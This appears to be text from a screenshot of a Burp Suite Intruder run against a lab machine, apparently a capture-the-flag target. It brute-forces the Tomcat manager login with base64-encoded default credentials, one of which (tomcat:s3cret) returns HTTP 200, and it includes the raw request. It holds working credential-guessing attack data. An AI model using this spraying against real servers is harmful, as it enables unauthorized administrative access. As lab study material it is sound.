 Request Payload Status Error Timeout Length Comment
20 dG9tY2F0OnMzY3JldA== 200 17345
5 YWRtaW46YWRtaW4= 403 3513
0 401 2838
1 YWRtaW46cGFzc3dvcmQ= 401 2838
2 YWRtaW46 401 2838
3 YWRtaW46UGFzc3dvcmQx 401 2838
4 YWRtaW46cGFzc3dvcmQx 401 2838
6 YWRtaW46dG9tY2F0 401 2838
7 Ym90aDp0b21jYXQ= 401 2838
8 bWFuYWdlcjptYW5hZ2Vy 401 2838
9 cm9sZTE6cm9sZTE= 401 2838
10 cm9sZTE6dG9tY2F0 401 2838
11 cm9sZTpjaGFuZ2V0aGlz 401 2838
12 cm9vdDpQYXNzd29yZDE= 401 2838
13 cm9vdDpjaGFuZ2V0aGlz 401 2838
Request Response
Raw Headers Hex
GET /manager/html HTTP/1.1
Host: 10.10.10.95:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.95:8080/
Connection: close
Upgrade-Insecure-Requests: 1
Authorization: Basic YWRtaW46